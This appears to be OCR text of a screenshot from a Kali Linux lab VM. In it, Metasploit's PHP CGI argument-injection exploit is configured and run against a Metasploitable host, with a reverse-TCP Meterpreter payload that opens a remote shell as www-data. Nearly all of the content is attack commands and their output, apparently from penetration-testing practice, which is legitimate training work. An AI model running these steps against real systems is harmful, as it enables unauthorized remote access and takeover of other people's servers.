 Kali Linux - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4 2 (genmon)XXX 13:58
root@kali: ~
File Actions Edit View Help
msf6 exploit(multi/http/php_cgi_arg_injection) > set RHOSTS 192.168.163.132
RHOSTS => 192.168.163.132
msf6 exploit(multi/http/php_cgi_arg_injection) > show options
Module options (exploit/multi/http/php_cgi_arg_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
PLESK false yes Exploit Plesk
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.163.132 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI no The URI to request (must be a CGI-handled PHP script)
URIENCODING 0 yes Level of URI URIENCODING and padding (0 for minimum)
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.163.131 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 192.168.163.131:4444
[*] Sending stage (39927 bytes) to 192.168.163.132
[*] Meterpreter session 1 opened (192.168.163.131:4444 -> 192.168.163.132:56372) at 2023-07-01 13:54:50 -0400
meterpreter > sysinfo
Computer : metasploitable
OS : Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
Meterpreter : php/linux
meterpreter > getuid
Server username: www-data
meterpreter > pwd
/var/www
meterpreter >
25°C
Haze
70
ENG
IN
23:28
01-07-2023
4